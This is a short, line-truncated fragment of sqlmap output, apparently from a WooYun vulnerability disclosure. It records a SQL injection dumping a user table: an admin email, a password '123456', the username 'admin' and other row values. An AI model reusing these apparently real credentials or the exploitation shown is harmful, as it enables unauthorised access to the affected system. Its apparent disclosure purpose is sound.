 [19:17:45] [CRITICAL] unable to connect to the target URL or proxy. sql
ing to retry the request
[19:17:47] [INFO] retrieved: 2
[19:17:47] [INFO] using column 'Email' as a pivot for retrieving row da
[19:17:47] [INFO] retrieved: admin@herosoft.com
[19:17:48] [INFO] retrieved: 男
[19:17:49] [INFO] retrieved: 123456
[19:17:49] [INFO] retrieved: 1
[19:17:50] [INFO] retrieved: 1
[19:17:50] [INFO] retrieved: 1
[19:17:51] [WARNING] cannot properly display Unicode characters inside
S command prompt (http://bugs.python.org/issue1602). All unhandled occu
ll result in replacement with '?' character. Please, find proper charac
sentation inside corresponding output files.
[19:17:51] [INFO] retrieved: ???????
[19:17:51] [INFO] retrieved: Maticsoft
[19:17:52] [INFO] retrieved: admin
www.wooyun.org